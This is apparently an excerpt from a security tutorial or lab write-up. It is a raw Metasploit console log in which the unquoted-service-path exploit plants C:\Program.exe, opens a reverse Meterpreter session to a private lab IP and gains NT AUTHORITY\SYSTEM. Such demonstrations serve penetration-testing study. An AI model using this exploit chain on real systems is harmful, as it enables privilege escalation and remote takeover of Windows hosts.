 msf exploit(trusted_service_path) > run
[*] Started reverse TCP handler on 192.168.172.138:5555
[*] Finding a vulnerable service...
[*] Placing C:\Program.exe for Vulnerable Service
[*] Writing 17408 bytes to C:\Program.exe...
[*] Launching service Vulnerable Service...
[*] Sending stage (957487 bytes) to 192.168.172.149
[*] Meterpreter session 3 opened (192.168.172.138:5555 -> 192.168.172.149:54695) at 2
017-03-18 14:21:55 +0800
[+] Deleted C:\Program.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM